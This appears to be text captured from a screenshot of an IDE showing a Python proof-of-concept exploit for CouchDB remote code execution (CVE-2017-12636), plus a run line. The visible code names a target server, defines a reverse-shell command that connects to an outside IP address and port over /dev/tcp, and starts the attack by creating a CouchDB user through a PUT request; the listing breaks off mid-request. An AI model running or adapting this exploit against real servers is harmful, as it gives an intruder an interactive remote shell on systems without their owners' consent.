 1: Pro
7: Structure
Commit
1 #!/usr/bin/env python3
2 import requests
3 import json
4 import base64
5 from requests.auth import HTTPBasicAuth
6
7 target = 'http://www.tabu.fun:5986'
8 command = rb"""sh -i >& /dev/tcp/47.101.152.180/8834 0>&1"""
9 version = 2
10
11 session = requests.session()
12 session.headers = {
13 'Content-Type': 'application/json'
14 }
15 # session.proxies = {
16 #     'http': 'http://127.0.0.1:8085'
17 # }
18 session.put(target + '/_users/org.couchdb.user:wooyun', data='''{
19 "type": "user",
20 "name": "wooyun",
SciView
Database
'Content-Type'
Run: CVE-2017-12636_CouchDB_RCE
"D:\Program Files\Python\python3.exe" D:/GitHub_Project/MyWorkspace/Mr_mocun_Github/POC/CVE-2017-12636_CouchDB_RCE.py